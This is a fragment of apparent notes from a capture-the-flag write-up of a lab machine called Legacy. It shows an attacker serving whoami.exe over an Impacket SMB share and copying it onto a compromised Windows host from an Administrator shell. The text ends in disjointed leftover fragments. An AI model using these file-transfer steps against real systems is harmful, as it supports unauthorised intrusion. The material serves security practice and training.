 192.168.1.15 10.10.14.62 10.129.227.181 - Legacy
❯ locate whoami.exe
/usr/share/windows-resources/binaries/whoami.exe
❯ cp /usr/share/windows-resources/binaries/whoami.exe .
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] password for al3j0:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
C:\Documents and Settings\Administrator\Desktop>copy \\10.10.14.62\smbFolder\whoami.exe .\whoami.exe
copy \\10.10.14.62\smbFolder\whoami.exe .\whoami.exe
1 file(s) copied.
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54BF-723B
Directory of C:\Documents and Settings\Administrator\Desktop
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration